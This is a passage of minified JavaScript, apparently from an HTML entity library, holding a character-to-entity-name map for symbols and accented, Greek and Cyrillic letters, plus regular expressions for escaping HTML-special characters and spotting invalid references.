":"erDot","≔":"colone","≕":"ecolon","≖":"ecir","≗":"cire","≙":"wedgeq","≚":"veeeq","≜":"trie","≟":"equest","≡":"equiv","≢":"nequiv","≡⃥":"bnequiv","≤":"le","≰":"nle","≤⃒":"nvle","≥":"ge","≱":"nge","≥⃒":"nvge","≦":"lE","≦̸":"nlE","≧":"gE","≧̸":"ngE","≨︀":"lvnE","≨":"lnE","≩":"gnE","≩︀":"gvnE","≪":"ll","≪̸":"nLtv","≪⃒":"nLt","≫":"gg","≫̸":"nGtv","≫⃒":"nGt","≬":"twixt","≲":"lsim","≴":"nlsim","≳":"gsim","≵":"ngsim","≶":"lg","≸":"ntlg","≷":"gl","≹":"ntgl","≺":"pr","⊀":"npr","≻":"sc","⊁":"nsc","≼":"prcue","⋠":"nprcue","≽":"sccue","⋡":"nsccue","≾":"prsim","≿":"scsim","≿̸":"NotSucceedsTilde","⊂":"sub","⊄":"nsub","⊂⃒":"vnsub","⊃":"sup","⊅":"nsup","⊃⃒":"vnsup","⊆":"sube","⊈":"nsube","⊇":"supe","⊉":"nsupe","⊊︀":"vsubne","⊊":"subne","⊋︀":"vsupne","⊋":"supne","⊍":"cupdot","⊎":"uplus","⊏":"sqsub","⊏̸":"NotSquareSubset","⊐":"sqsup","⊐̸":"NotSquareSuperset","⊑":"sqsube","⋢":"nsqsube","⊒":"sqsupe","⋣":"nsqsupe","⊓":"sqcap","⊓︀":"sqcaps","⊔":"sqcup","⊔︀":"sqcups","⊕":"oplus","⊖":"ominus","⊗":"otimes","⊘":"osol","⊙":"odot","⊚":"ocir","⊛":"oast","⊝":"odash","⊞":"plusb","⊟":"minusb","⊠":"timesb","⊡":"sdotb","⊢":"vdash","⊬":"nvdash","⊣":"dashv","⊤":"top","⊥":"bot","⊧":"models","⊨":"vDash","⊭":"nvDash","⊩":"Vdash","⊮":"nVdash","⊪":"Vvdash","⊫":"VDash","⊯":"nVDash","⊰":"prurel","⊲":"vltri","⋪":"nltri","⊳":"vrtri","⋫":"nrtri","⊴":"ltrie","⋬":"nltrie","⊴⃒":"nvltrie","⊵":"rtrie","⋭":"nrtrie","⊵⃒":"nvrtrie","⊶":"origof","⊷":"imof","⊸":"mumap","⊹":"hercon","⊺":"intcal","⊻":"veebar","⊽":"barvee","⊾":"angrtvb","⊿":"lrtri","⋀":"Wedge","⋁":"Vee","⋂":"xcap","⋃":"xcup","⋄":"diam","⋅":"sdot","⋆":"Star","⋇":"divonx","⋈":"bowtie","⋉":"ltimes","⋊":"rtimes","⋋":"lthree","⋌":"rthree","⋍":"bsime","⋎":"cuvee","⋏":"cuwed","⋐":"Sub","⋑":"Sup","⋒":"Cap","⋓":"Cup","⋔":"fork","⋕":"epar","⋖":"ltdot","⋗":"gtdot","⋘":"Ll","⋘̸":"nLl","⋙":"Gg","⋙̸":"nGg","⋚︀":"lesg","⋚":"leg","⋛":"gel","⋛︀":"gesl","⋞":"cuepr","⋟":"cuesc","⋦":"lnsim","⋧":"gnsim","⋨":"prnsim","⋩":"scnsim","⋮":"vellip","⋯":"ctdot","⋰":"utdot","⋱":"dtdot","⋲":"disin","⋳":"isinsv","⋴":"isins","⋵":"isindot","⋵̸":"notindot","⋶":"notinvc","⋷":"notinvb","⋹":"isinE","⋹̸":"notinE","⋺":"nisd","⋻":"xnis","⋼":"nis","⋽":"notnivc","⋾":"notnivb","⌅":"barwed","⌆":"Barwed","⌌":"drcrop","⌍":"dlcrop","⌎":"urcrop","⌏":"ulcrop","⌐":"bnot","⌒":"profline","⌓":"profsurf","⌕":"telrec","⌖":"target","⌜":"ulcorn","⌝":"urcorn","⌞":"dlcorn","⌟":"drcorn","⌢":"frown","⌣":"smile","⌭":"cylcty","⌮":"profalar","⌶":"topbot","⌽":"ovbar","⌿":"solbar","⍼":"angzarr","⎰":"lmoust","⎱":"rmoust","⎴":"tbrk","⎵":"bbrk","⎶":"bbrktbrk","⏜":"OverParenthesis","⏝":"UnderParenthesis","⏞":"OverBrace","⏟":"UnderBrace","⏢":"trpezium","⏧":"elinters","␣":"blank","─":"boxh","│":"boxv","┌":"boxdr","┐":"boxdl","└":"boxur","┘":"boxul","├":"boxvr","┤":"boxvl","┬":"boxhd","┴":"boxhu","┼":"boxvh","═":"boxH","║":"boxV","╒":"boxdR","╓":"boxDr","╔":"boxDR","╕":"boxdL","╖":"boxDl","╗":"boxDL","╘":"boxuR","╙":"boxUr","╚":"boxUR","╛":"boxuL","╜":"boxUl","╝":"boxUL","╞":"boxvR","╟":"boxVr","╠":"boxVR","╡":"boxvL","╢":"boxVl","╣":"boxVL","╤":"boxHd","╥":"boxhD","╦":"boxHD","╧":"boxHu","╨":"boxhU","╩":"boxHU","╪":"boxvH","╫":"boxVh","╬":"boxVH","▀":"uhblk","▄":"lhblk","█":"block","░":"blk14","▒":"blk12","▓":"blk34","□":"squ","▪":"squf","▫":"EmptyVerySmallSquare","▭":"rect","▮":"marker","▱":"fltns","△":"xutri","▴":"utrif","▵":"utri","▸":"rtrif","▹":"rtri","▽":"xdtri","▾":"dtrif","▿":"dtri","◂":"ltrif","◃":"ltri","◊":"loz","○":"cir","◬":"tridot","◯":"xcirc","◸":"ultri","◹":"urtri","◺":"lltri","◻":"EmptySmallSquare","◼":"FilledSmallSquare","★":"starf","☆":"star","☎":"phone","♀":"female","♂":"male","♠":"spades","♣":"clubs","♥":"hearts","♦":"diams","♪":"sung","✓":"check","✗":"cross","✠":"malt","✶":"sext","❘":"VerticalSeparator","⟈":"bsolhsub","⟉":"suphsol","⟵":"xlarr","⟶":"xrarr","⟷":"xharr","⟸":"xlArr","⟹":"xrArr","⟺":"xhArr","⟼":"xmap","⟿":"dzigrarr","⤂":"nvlArr","⤃":"nvrArr","⤄":"nvHarr","⤅":"Map","⤌":"lbarr","⤍":"rbarr","⤎":"lBarr","⤏":"rBarr","⤐":"RBarr","⤑":"DDotrahd","⤒":"UpArrowBar","⤓":"DownArrowBar","⤖":"Rarrtl","⤙":"latail","⤚":"ratail","⤛":"lAtail","⤜":"rAtail","⤝":"larrfs","⤞":"rarrfs","⤟":"larrbfs","⤠":"rarrbfs","⤣":"nwarhk","⤤":"nearhk","⤥":"searhk","⤦":"swarhk","⤧":"nwnear","⤨":"toea","⤩":"tosa","⤪":"swnwar","⤳":"rarrc","⤳̸":"nrarrc","⤵":"cudarrr","⤶":"ldca","⤷":"rdca","⤸":"cudarrl","⤹":"larrpl","⤼":"curarrm","⤽":"cularrp","⥅":"rarrpl","⥈":"harrcir","⥉":"Uarrocir","⥊":"lurdshar","⥋":"ldrushar","⥎":"LeftRightVector","⥏":"RightUpDownVector","⥐":"DownLeftRightVector","⥑":"LeftUpDownVector","⥒":"LeftVectorBar","⥓":"RightVectorBar","⥔":"RightUpVectorBar","⥕":"RightDownVectorBar","⥖":"DownLeftVectorBar","⥗":"DownRightVectorBar","⥘":"LeftUpVectorBar","⥙":"LeftDownVectorBar","⥚":"LeftTeeVector","⥛":"RightTeeVector","⥜":"RightUpTeeVector","⥝":"RightDownTeeVector","⥞":"DownLeftTeeVector","⥟":"DownRightTeeVector","⥠":"LeftUpTeeVector","⥡":"LeftDownTeeVector","⥢":"lHar","⥣":"uHar","⥤":"rHar","⥥":"dHar","⥦":"luruhar","⥧":"ldrdhar","⥨":"ruluhar","⥩":"rdldhar","⥪":"lharul","⥫":"llhard","⥬":"rharul","⥭":"lrhard","⥮":"udhar","⥯":"duhar","⥰":"RoundImplies","⥱":"erarr","⥲":"simrarr","⥳":"larrsim","⥴":"rarrsim","⥵":"rarrap","⥶":"ltlarr","⥸":"gtrarr","⥹":"subrarr","⥻":"suplarr","⥼":"lfisht","⥽":"rfisht","⥾":"ufisht","⥿":"dfisht","⦚":"vzigzag","⦜":"vangrt","⦝":"angrtvbd","⦤":"ange","⦥":"range","⦦":"dwangle","⦧":"uwangle","⦨":"angmsdaa","⦩":"angmsdab","⦪":"angmsdac","⦫":"angmsdad","⦬":"angmsdae","⦭":"angmsdaf","⦮":"angmsdag","⦯":"angmsdah","⦰":"bemptyv","⦱":"demptyv","⦲":"cemptyv","⦳":"raemptyv","⦴":"laemptyv","⦵":"ohbar","⦶":"omid","⦷":"opar","⦹":"operp","⦻":"olcross","⦼":"odsold","⦾":"olcir","⦿":"ofcir","⧀":"olt","⧁":"ogt","⧂":"cirscir","⧃":"cirE","⧄":"solb","⧅":"bsolb","⧉":"boxbox","⧍":"trisb","⧎":"rtriltri","⧏":"LeftTriangleBar","⧏̸":"NotLeftTriangleBar","⧐":"RightTriangleBar","⧐̸":"NotRightTriangleBar","⧜":"iinfin","⧝":"infintie","⧞":"nvinfin","⧣":"eparsl","⧤":"smeparsl","⧥":"eqvparsl","⧫":"lozf","⧴":"RuleDelayed","⧶":"dsol","⨀":"xodot","⨁":"xoplus","⨂":"xotime","⨄":"xuplus","⨆":"xsqcup","⨍":"fpartint","⨐":"cirfnint","⨑":"awint","⨒":"rppolint","⨓":"scpolint","⨔":"npolint","⨕":"pointint","⨖":"quatint","⨗":"intlarhk","⨢":"pluscir","⨣":"plusacir","⨤":"simplus","⨥":"plusdu","⨦":"plussim","⨧":"plustwo","⨩":"mcomma","⨪":"minusdu","⨭":"loplus","⨮":"roplus","⨯":"Cross","⨰":"timesd","⨱":"timesbar","⨳":"smashp","⨴":"lotimes","⨵":"rotimes","⨶":"otimesas","⨷":"Otimes","⨸":"odiv","⨹":"triplus","⨺":"triminus","⨻":"tritime","⨼":"iprod","⨿":"amalg","⩀":"capdot","⩂":"ncup","⩃":"ncap","⩄":"capand","⩅":"cupor","⩆":"cupcap","⩇":"capcup","⩈":"cupbrcap","⩉":"capbrcup","⩊":"cupcup","⩋":"capcap","⩌":"ccups","⩍":"ccaps","⩐":"ccupssm","⩓":"And","⩔":"Or","⩕":"andand","⩖":"oror","⩗":"orslope","⩘":"andslope","⩚":"andv","⩛":"orv","⩜":"andd","⩝":"ord","⩟":"wedbar","⩦":"sdote","⩪":"simdot","⩭":"congdot","⩭̸":"ncongdot","⩮":"easter","⩯":"apacir","⩰":"apE","⩰̸":"napE","⩱":"eplus","⩲":"pluse","⩳":"Esim","⩷":"eDDot","⩸":"equivDD","⩹":"ltcir","⩺":"gtcir","⩻":"ltquest","⩼":"gtquest","⩽":"les","⩽̸":"nles","⩾":"ges","⩾̸":"nges","⩿":"lesdot","⪀":"gesdot","⪁":"lesdoto","⪂":"gesdoto","⪃":"lesdotor","⪄":"gesdotol","⪅":"lap","⪆":"gap","⪇":"lne","⪈":"gne","⪉":"lnap","⪊":"gnap","⪋":"lEg","⪌":"gEl","⪍":"lsime","⪎":"gsime","⪏":"lsimg","⪐":"gsiml","⪑":"lgE","⪒":"glE","⪓":"lesges","⪔":"gesles","⪕":"els","⪖":"egs","⪗":"elsdot","⪘":"egsdot","⪙":"el","⪚":"eg","⪝":"siml","⪞":"simg","⪟":"simlE","⪠":"simgE","⪡":"LessLess","⪡̸":"NotNestedLessLess","⪢":"GreaterGreater","⪢̸":"NotNestedGreaterGreater","⪤":"glj","⪥":"gla","⪦":"ltcc","⪧":"gtcc","⪨":"lescc","⪩":"gescc","⪪":"smt","⪫":"lat","⪬":"smte","⪬︀":"smtes","⪭":"late","⪭︀":"lates","⪮":"bumpE","⪯":"pre","⪯̸":"npre","⪰":"sce","⪰̸":"nsce","⪳":"prE","⪴":"scE","⪵":"prnE","⪶":"scnE","⪷":"prap","⪸":"scap","⪹":"prnap","⪺":"scnap","⪻":"Pr","⪼":"Sc","⪽":"subdot","⪾":"supdot","⪿":"subplus","⫀":"supplus","⫁":"submult","⫂":"supmult","⫃":"subedot","⫄":"supedot","⫅":"subE","⫅̸":"nsubE","⫆":"supE","⫆̸":"nsupE","⫇":"subsim","⫈":"supsim","⫋︀":"vsubnE","⫋":"subnE","⫌︀":"vsupnE","⫌":"supnE","⫏":"csub","⫐":"csup","⫑":"csube","⫒":"csupe","⫓":"subsup","⫔":"supsub","⫕":"subsub","⫖":"supsup","⫗":"suphsub","⫘":"supdsub","⫙":"forkv","⫚":"topfork","⫛":"mlcp","⫤":"Dashv","⫦":"Vdashl","⫧":"Barv","⫨":"vBar","⫩":"vBarv","⫫":"Vbar","⫬":"Not","⫭":"bNot","⫮":"rnmid","⫯":"cirmid","⫰":"midcir","⫱":"topcir","⫲":"nhpar","⫳":"parsim","⫽":"parsl","⫽⃥":"nparsl","♭":"flat","♮":"natur","♯":"sharp","¤":"curren","¢":"cent",$:"dollar","£":"pound","¥":"yen","€":"euro","¹":"sup1","½":"half","⅓":"frac13","¼":"frac14","⅕":"frac15","⅙":"frac16","⅛":"frac18","²":"sup2","⅔":"frac23","⅖":"frac25","³":"sup3","¾":"frac34","⅗":"frac35","⅜":"frac38","⅘":"frac45","⅚":"frac56","⅝":"frac58","⅞":"frac78",𝒶:"ascr",𝕒:"aopf",𝔞:"afr",𝔸:"Aopf",𝔄:"Afr",𝒜:"Ascr",ª:"ordf",á:"aacute",Á:"Aacute",à:"agrave",À:"Agrave",ă:"abreve",Ă:"Abreve",â:"acirc",Â:"Acirc",å:"aring",Å:"angst",ä:"auml",Ä:"Auml",ã:"atilde",Ã:"Atilde",ą:"aogon",Ą:"Aogon",ā:"amacr",Ā:"Amacr",æ:"aelig",Æ:"AElig",𝒷:"bscr",𝕓:"bopf",𝔟:"bfr",𝔹:"Bopf",ℬ:"Bscr",𝔅:"Bfr",𝔠:"cfr",𝒸:"cscr",𝕔:"copf",ℭ:"Cfr",𝒞:"Cscr",ℂ:"Copf",ć:"cacute",Ć:"Cacute",ĉ:"ccirc",Ĉ:"Ccirc",č:"ccaron",Č:"Ccaron",ċ:"cdot",Ċ:"Cdot",ç:"ccedil",Ç:"Ccedil","℅":"incare",𝔡:"dfr",ⅆ:"dd",𝕕:"dopf",𝒹:"dscr",𝒟:"Dscr",𝔇:"Dfr",ⅅ:"DD",𝔻:"Dopf",ď:"dcaron",Ď:"Dcaron",đ:"dstrok",Đ:"Dstrok",ð:"eth",Ð:"ETH",ⅇ:"ee",ℯ:"escr",𝔢:"efr",𝕖:"eopf",ℰ:"Escr",𝔈:"Efr",𝔼:"Eopf",é:"eacute",É:"Eacute",è:"egrave",È:"Egrave",ê:"ecirc",Ê:"Ecirc",ě:"ecaron",Ě:"Ecaron",ë:"euml",Ë:"Euml",ė:"edot",Ė:"Edot",ę:"eogon",Ę:"Eogon",ē:"emacr",Ē:"Emacr",𝔣:"ffr",𝕗:"fopf",𝒻:"fscr",𝔉:"Ffr",𝔽:"Fopf",ℱ:"Fscr",ﬀ:"fflig",ﬃ:"ffilig",ﬄ:"ffllig",ﬁ:"filig",fj:"fjlig",ﬂ:"fllig",ƒ:"fnof",ℊ:"gscr",𝕘:"gopf",𝔤:"gfr",𝒢:"Gscr",𝔾:"Gopf",𝔊:"Gfr",ǵ:"gacute",ğ:"gbreve",Ğ:"Gbreve",ĝ:"gcirc",Ĝ:"Gcirc",ġ:"gdot",Ġ:"Gdot",Ģ:"Gcedil",𝔥:"hfr",ℎ:"planckh",𝒽:"hscr",𝕙:"hopf",ℋ:"Hscr",ℌ:"Hfr",ℍ:"Hopf",ĥ:"hcirc",Ĥ:"Hcirc",ℏ:"hbar",ħ:"hstrok",Ħ:"Hstrok",𝕚:"iopf",𝔦:"ifr",𝒾:"iscr",ⅈ:"ii",𝕀:"Iopf",ℐ:"Iscr",ℑ:"Im",í:"iacute",Í:"Iacute",ì:"igrave",Ì:"Igrave",î:"icirc",Î:"Icirc",ï:"iuml",Ï:"Iuml",ĩ:"itilde",Ĩ:"Itilde",İ:"Idot",į:"iogon",Į:"Iogon",ī:"imacr",Ī:"Imacr",ĳ:"ijlig",Ĳ:"IJlig",ı:"imath",𝒿:"jscr",𝕛:"jopf",𝔧:"jfr",𝒥:"Jscr",𝔍:"Jfr",𝕁:"Jopf",ĵ:"jcirc",Ĵ:"Jcirc",ȷ:"jmath",𝕜:"kopf",𝓀:"kscr",𝔨:"kfr",𝒦:"Kscr",𝕂:"Kopf",𝔎:"Kfr",ķ:"kcedil",Ķ:"Kcedil",𝔩:"lfr",𝓁:"lscr",ℓ:"ell",𝕝:"lopf",ℒ:"Lscr",𝔏:"Lfr",𝕃:"Lopf",ĺ:"lacute",Ĺ:"Lacute",ľ:"lcaron",Ľ:"Lcaron",ļ:"lcedil",Ļ:"Lcedil",ł:"lstrok",Ł:"Lstrok",ŀ:"lmidot",Ŀ:"Lmidot",𝔪:"mfr",𝕞:"mopf",𝓂:"mscr",𝔐:"Mfr",𝕄:"Mopf",ℳ:"Mscr",𝔫:"nfr",𝕟:"nopf",𝓃:"nscr",ℕ:"Nopf",𝒩:"Nscr",𝔑:"Nfr",ń:"nacute",Ń:"Nacute",ň:"ncaron",Ň:"Ncaron",ñ:"ntilde",Ñ:"Ntilde",ņ:"ncedil",Ņ:"Ncedil","№":"numero",ŋ:"eng",Ŋ:"ENG",𝕠:"oopf",𝔬:"ofr",ℴ:"oscr",𝒪:"Oscr",𝔒:"Ofr",𝕆:"Oopf",º:"ordm",ó:"oacute",Ó:"Oacute",ò:"ograve",Ò:"Ograve",ô:"ocirc",Ô:"Ocirc",ö:"ouml",Ö:"Ouml",ő:"odblac",Ő:"Odblac",õ:"otilde",Õ:"Otilde",ø:"oslash",Ø:"Oslash",ō:"omacr",Ō:"Omacr",œ:"oelig",Œ:"OElig",𝔭:"pfr",𝓅:"pscr",𝕡:"popf",ℙ:"Popf",𝔓:"Pfr",𝒫:"Pscr",𝕢:"qopf",𝔮:"qfr",𝓆:"qscr",𝒬:"Qscr",𝔔:"Qfr",ℚ:"Qopf",ĸ:"kgreen",𝔯:"rfr",𝕣:"ropf",𝓇:"rscr",ℛ:"Rscr",ℜ:"Re",ℝ:"Ropf",ŕ:"racute",Ŕ:"Racute",ř:"rcaron",Ř:"Rcaron",ŗ:"rcedil",Ŗ:"Rcedil",𝕤:"sopf",𝓈:"sscr",𝔰:"sfr",𝕊:"Sopf",𝔖:"Sfr",𝒮:"Sscr","Ⓢ":"oS",ś:"sacute",Ś:"Sacute",ŝ:"scirc",Ŝ:"Scirc",š:"scaron",Š:"Scaron",ş:"scedil",Ş:"Scedil",ß:"szlig",𝔱:"tfr",𝓉:"tscr",𝕥:"topf",𝒯:"Tscr",𝔗:"Tfr",𝕋:"Topf",ť:"tcaron",Ť:"Tcaron",ţ:"tcedil",Ţ:"Tcedil","™":"trade",ŧ:"tstrok",Ŧ:"Tstrok",𝓊:"uscr",𝕦:"uopf",𝔲:"ufr",𝕌:"Uopf",𝔘:"Ufr",𝒰:"Uscr",ú:"uacute",Ú:"Uacute",ù:"ugrave",Ù:"Ugrave",ŭ:"ubreve",Ŭ:"Ubreve",û:"ucirc",Û:"Ucirc",ů:"uring",Ů:"Uring",ü:"uuml",Ü:"Uuml",ű:"udblac",Ű:"Udblac",ũ:"utilde",Ũ:"Utilde",ų:"uogon",Ų:"Uogon",ū:"umacr",Ū:"Umacr",𝔳:"vfr",𝕧:"vopf",𝓋:"vscr",𝔙:"Vfr",𝕍:"Vopf",𝒱:"Vscr",𝕨:"wopf",𝓌:"wscr",𝔴:"wfr",𝒲:"Wscr",𝕎:"Wopf",𝔚:"Wfr",ŵ:"wcirc",Ŵ:"Wcirc",𝔵:"xfr",𝓍:"xscr",𝕩:"xopf",𝕏:"Xopf",𝔛:"Xfr",𝒳:"Xscr",𝔶:"yfr",𝓎:"yscr",𝕪:"yopf",𝒴:"Yscr",𝔜:"Yfr",𝕐:"Yopf",ý:"yacute",Ý:"Yacute",ŷ:"ycirc",Ŷ:"Ycirc",ÿ:"yuml",Ÿ:"Yuml",𝓏:"zscr",𝔷:"zfr",𝕫:"zopf",ℨ:"Zfr",ℤ:"Zopf",𝒵:"Zscr",ź:"zacute",Ź:"Zacute",ž:"zcaron",Ž:"Zcaron",ż:"zdot",Ż:"Zdot",Ƶ:"imped",þ:"thorn",Þ:"THORN",ŉ:"napos",α:"alpha",Α:"Alpha",β:"beta",Β:"Beta",γ:"gamma",Γ:"Gamma",δ:"delta",Δ:"Delta",ε:"epsi",ϵ:"epsiv",Ε:"Epsilon",ϝ:"gammad",Ϝ:"Gammad",ζ:"zeta",Ζ:"Zeta",η:"eta",Η:"Eta",θ:"theta",ϑ:"thetav",Θ:"Theta",ι:"iota",Ι:"Iota",κ:"kappa",ϰ:"kappav",Κ:"Kappa",λ:"lambda",Λ:"Lambda",μ:"mu",µ:"micro",Μ:"Mu",ν:"nu",Ν:"Nu",ξ:"xi",Ξ:"Xi",ο:"omicron",Ο:"Omicron",π:"pi",ϖ:"piv",Π:"Pi",ρ:"rho",ϱ:"rhov",Ρ:"Rho",σ:"sigma",Σ:"Sigma",ς:"sigmaf",τ:"tau",Τ:"Tau",υ:"upsi",Υ:"Upsilon",ϒ:"Upsi",φ:"phi",ϕ:"phiv",Φ:"Phi",χ:"chi",Χ:"Chi",ψ:"psi",Ψ:"Psi",ω:"omega",Ω:"ohm",а:"acy",А:"Acy",б:"bcy",Б:"Bcy",в:"vcy",В:"Vcy",г:"gcy",Г:"Gcy",ѓ:"gjcy",Ѓ:"GJcy",д:"dcy",Д:"Dcy",ђ:"djcy",Ђ:"DJcy",е:"iecy",Е:"IEcy",ё:"iocy",Ё:"IOcy",є:"jukcy",Є:"Jukcy",ж:"zhcy",Ж:"ZHcy",з:"zcy",З:"Zcy",ѕ:"dscy",Ѕ:"DScy",и:"icy",И:"Icy",і:"iukcy",І:"Iukcy",ї:"yicy",Ї:"YIcy",й:"jcy",Й:"Jcy",ј:"jsercy",Ј:"Jsercy",к:"kcy",К:"Kcy",ќ:"kjcy",Ќ:"KJcy",л:"lcy",Л:"Lcy",љ:"ljcy",Љ:"LJcy",м:"mcy",М:"Mcy",н:"ncy",Н:"Ncy",њ:"njcy",Њ:"NJcy",о:"ocy",О:"Ocy",п:"pcy",П:"Pcy",р:"rcy",Р:"Rcy",с:"scy",С:"Scy",т:"tcy",Т:"Tcy",ћ:"tshcy",Ћ:"TSHcy",у:"ucy",У:"Ucy",ў:"ubrcy",Ў:"Ubrcy",ф:"fcy",Ф:"Fcy",х:"khcy",Х:"KHcy",ц:"tscy",Ц:"TScy",ч:"chcy",Ч:"CHcy",џ:"dzcy",Џ:"DZcy",ш:"shcy",Ш:"SHcy",щ:"shchcy",Щ:"SHCHcy",ъ:"hardcy",Ъ:"HARDcy",ы:"ycy",Ы:"Ycy",ь:"softcy",Ь:"SOFTcy",э:"ecy",Э:"Ecy",ю:"yucy",Ю:"YUcy",я:"yacy",Я:"YAcy",ℵ:"aleph",ℶ:"beth",ℷ:"gimel",ℸ:"daleth"},p=/["&'<>`]/g,d={'"':"&quot;","&":"&amp;","'":"&#x27;","<":"&lt;",">":"&gt;","`":"&#x60;"},f=/&#(?:[xX][^a-fA-F0-9]|[^0-9xX])/,h=/[\0-\x08\x0B\x0E-\x1F\x7F-\x9F\uFDD0-\uFDEF\uFFFE\uFFFF]|[\uD83F\uD87F\uD8BF\uD8FF\uD93F\uD97F\uD9BF\uD9FF\uDA3F\uDA7F\uDABF\uDAFF\uDB3F\uDB7F\uDBBF\uDBFF][\uDFFE\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])|(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF]/,m=/&(CounterClockwiseContourIntegral|DoubleLongLeftRightArrow|ClockwiseContourIntegral|NotNestedGreaterGreater|NotSquareSupersetEqual|DiacriticalDoubleAcute|NotRightTriangleEqual|NotSucceedsSlantEqual|NotPrecedesSlantEqual|CloseCurlyDoubleQuote|NegativeVeryThinSpace|DoubleContourIntegral|FilledVerySmallSquare|CapitalDifferentialD|OpenCurlyDoubleQuote|EmptyVerySmallSquare|NestedGreaterGreater|DoubleLongRightArrow|NotLeftTriangleEqual|NotGreaterSlantEqual|ReverseUpEquilibrium|DoubleLeftRightArrow|NotSquareSubsetEqual|NotDoubleVerticalBar|RightArrowLeftArrow|NotGreaterFullEqual|NotRightTriangleBar|SquareSupersetEqual|DownLeftRightVector|DoubleLongLeftArrow|leftrightsquigarrow|LeftArrowRightArrow|NegativeMediumSpace|blacktriangleright|RightDownVectorBar|PrecedesSlantEqual|RightDoubleBracket|SucceedsSlantEqual|NotLeftTriangleBar|RightTriangleEqual|SquareIntersection|RightDownTeeVector|ReverseEquilibrium|NegativeThickSpace|longleftrightarrow|Longleftrightarrow|LongLeftRightArrow|DownRightTeeVector|DownRightVectorBar|GreaterSlantEqual|SquareSubsetEqual|LeftDownVectorBar|LeftDoubleBracket|VerticalSeparator|rightleftharpoons|NotGreaterGreater|NotSquareSuperset|blacktriangleleft|blacktriangledown|NegativeThinSpace|LeftDownTeeVector|NotLessSlantEqual|leftrightharpoons|DoubleUpDownArrow|DoubleVerticalBar|LeftTriangleEqual|FilledSmallSquare|twoheadrightarrow|NotNestedLessLess|DownLeftTeeVector|DownLeftVectorBar|RightAngleBracket|NotTildeFullEqual|NotReverseElement|RightUpDownVector|DiacriticalTilde|NotSucceedsTilde|circlearrowright|NotPrecedesEqual|rightharpoondown|DoubleRightArrow|NotSucceedsEqual|NonBreakingSpace|NotRightTriangle|LessEqualGreater|RightUpTeeVector|LeftAngleBracket|GreaterFullEqual|DownArrowUpArrow|RightUpVectorBar|twoheadleftarrow|GreaterEqualLess|downharpoonright|RightTriangleBar|ntrianglerighteq|NotSupersetEqual|LeftUpDownVector|DiacriticalAcute|rightrightarrows|vartriangleright|UpArrowDownArrow|DiacriticalGrave|UnderParenthesis|EmptySmallSquare|LeftUpVectorBar|leftrightarrows|DownRightVector|downharpoonleft|trianglerighteq|ShortRightArrow|OverParenthesis|DoubleLeftArrow|DoubleDownArrow|NotSquareSubset|bigtriangledown|ntrianglelefteq|UpperRightArrow|curvearrowright|vartriangleleft|NotLeftTriangle|nleftrightarrow|LowerRightArrow|NotHumpDownHump|NotGreaterTilde|rightthreetimes|LeftUpTeeVector|NotGreaterEqual|straightepsilon|LeftTriangleBar|rightsquigarrow|ContourIntegral|rightleftarrows|CloseCurlyQuote|RightDownVector|LeftRightVector|nLeftrightarrow|leftharpoondown|circlearrowleft|SquareSuperset|OpenCurlyQuote|hookrightarrow|HorizontalLine|DiacriticalDot|NotLessGreater|ntriangleright|DoubleRightTee|InvisibleComma|InvisibleTimes|LowerLeftArrow|DownLeftVector|NotSubsetEqual|curvearrowleft|trianglelefteq|NotVerticalBar|TildeFullEqual|downdownarrows|NotGreaterLess|RightTeeVector|ZeroWidthSpace|looparrowright|LongRightArrow|doublebarwedge|ShortLeftArrow|ShortDownArrow|RightVectorBar|GreaterGreater|ReverseElement|rightharpoonup|LessSlantEqual|leftthreetimes|upharpoonright|rightarrowtail|LeftDownVector|Longrightarrow|NestedLessLess|UpperLeftArrow|nshortparallel|leftleftarrows|leftrightarrow|Leftrightarrow|LeftRightArrow|longrightarrow|upharpoonleft|RightArrowBar|ApplyFunction|LeftTeeVector|leftarrowtail|NotEqualTilde|varsubsetneqq|varsupsetneqq|RightTeeArrow|SucceedsEqual|SucceedsTilde|LeftVectorBar|SupersetEqual|hookleftarrow|DifferentialD|VerticalTilde|VeryThinSpace|blacktriangle|bigtriangleup|LessFullEqual|divideontimes|leftharpoonup|UpEquilibrium|ntriangleleft|RightTriangle|measuredangle|shortparallel|longleftarrow|Longleftarrow|LongLeftArrow|DoubleLeftTee|Poincareplane|PrecedesEqual|triangleright|DoubleUpArrow|RightUpVector|fallingdotseq|looparrowleft|PrecedesTilde|NotTildeEqual|NotTildeTilde|smallsetminus|Proportional|triangleleft|triangledown|UnderBracket|NotHumpEqual|exponentiale|ExponentialE|NotLessTilde|HilbertSpace|RightCeiling|blacklozenge|varsupsetneq|HumpDownHump|GreaterEqual|VerticalLine|LeftTeeArrow|NotLessEqual|DownTeeArrow|LeftTriangle|varsubsetneq|Intersection|NotCongruent|DownArrowBar|LeftUpVector|LeftArrowBar|risingdotseq|GreaterTilde|RoundImplies|SquareSubset|ShortUpArrow|NotSuperset|quaternions|precnapprox|backepsilon|preccurlyeq|OverBracket|blacksquare|MediumSpace|VerticalBar|circledcirc|circleddash|CircleMinus|CircleTimes|LessGreater|curlyeqprec|curlyeqsucc|diamondsuit|UpDownArrow|Updownarrow|RuleDelayed|Rrightarrow|updownarrow|RightVector|nRightarrow|nrightarrow|eqslantless|LeftCeiling|Equilibrium|SmallCircle|expectation|NotSucceeds|thickapprox|GreaterLess|SquareUnion|NotPrecedes|NotLessLess|straightphi|succnapprox|succcurlyeq|SubsetEqual|sqsupseteq|Proportion|Laplacetrf|ImaginaryI|supsetneqq|NotGreater|gtreqqless|NotElement|ThickSpace|TildeEqual|TildeTilde|Fouriertrf|rmoustache|EqualTilde|eqslantgtr|UnderBrace|LeftVector|UpArrowBar|nLeftarrow|nsubseteqq|subsetneqq|nsupseteqq|nleftarrow|succapprox|lessapprox|UpTeeArrow|upuparrows|curlywedge|lesseqqgtr|varepsilon|varnothing|RightFloor|complement|CirclePlus|sqsubseteq|Lleftarrow|circledast|RightArrow|Rightarrow|rightarrow|lmoustache|Bernoullis|precapprox|mapstoleft|mapstodown|longmapsto|dotsquare|downarrow|DoubleDot|nsubseteq|supsetneq|leftarrow|nsupseteq|subsetneq|ThinSpace|ngeqslant|subseteqq|HumpEqual|NotSubset|triangleq|NotCupCap|lesseqgtr|heartsuit|TripleDot|Leftarrow|Coproduct|Congruent|varpropto|complexes|gvertneqq|LeftArrow|LessTilde|supseteqq|MinusPlus|CircleDot|nleqslant|NotExists|gtreqless|nparallel|UnionPlus|LeftFloor|checkmark|CenterDot|centerdot|Mellintrf|gtrapprox|bigotimes|OverBrace|spadesuit|therefore|pitchfork|rationals|PlusMinus|Backslash|Therefore|DownBreve|backsimeq|backprime|DownArrow|nshortmid|Downarrow|lvertneqq|e